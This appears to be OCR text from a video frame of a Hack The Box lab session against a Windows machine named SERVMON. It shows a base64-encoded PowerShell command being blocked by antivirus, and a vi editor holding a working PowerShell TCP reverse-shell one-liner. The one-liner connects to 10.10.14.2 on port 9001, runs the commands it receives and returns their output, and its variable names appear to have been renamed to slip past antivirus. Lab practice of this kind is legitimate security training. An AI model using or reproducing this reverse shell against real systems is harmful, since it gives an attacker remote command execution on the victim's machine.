 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms]
Fri Jun 19
18:04
root@gibson
File Edit View Search Terminal Help
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
nadine@SERVMON C:\Temp>powershell -enc JABwAGwAZQBhAHMAZQBzAHUAYgA9ACgATgBlAHcALQBPAGIAagBlAGMAdAAgAE4AZQB0AC4AUwBvAGMAawBlAHQAcwAuAFQAQ
wBQAEMAbABpAGUAbgB0ACgAIgAxADAALgAxADAALgAxADQALgAyACIALAA5ADAAMAAxACkAKQAuAEcAZQB0AFMAdAByAGUAYQBtACgAKQA=
At line:1 char:1
+ $pleasesub=(New-Object Net.Sockets.TCPClient("10.10.14.2",9001)).GetS ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
nadine@SERVMON C:\Temp>
1 $pleasesub=(New-Object Net.Sockets.TCPClient("10.10.14.2",9001));$pleasesub=($pleasesub.GetStream());[byte[]]$bt=0..65535|%{0};while
(($i=$pleasesub.Read($bt,0,$bt.Length)) -ne 0){;$likethisvideo=(New-Object Text.ASCIIEncoding).GetString($bt,0,$i);$st=([text.encodi
ng]::ASCII).GetBytes((iex $likethisvideo 2>&1));$pleasesub.Write($st,0,$st.Length)}$
~
~
~
~
~
~
~
~
~
~
~
Invoke-PowerShellTcpOneLine.ps1 [+] 1,101 All
-- INSERT --
[0] 0:sudo 1:vi* 2:bashZ 3:bash- "parrot" 18:04 19-Jun-20